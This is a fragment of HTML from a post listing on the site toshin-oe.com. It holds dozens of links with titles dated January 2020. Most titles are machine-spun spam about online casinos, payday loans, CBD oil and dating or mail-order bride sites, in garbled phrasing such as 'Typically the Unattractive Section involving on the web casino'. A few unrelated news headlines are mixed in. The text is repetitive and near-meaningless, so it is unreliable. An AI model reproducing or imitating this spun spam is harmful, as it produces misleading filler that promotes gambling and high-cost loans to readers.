                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
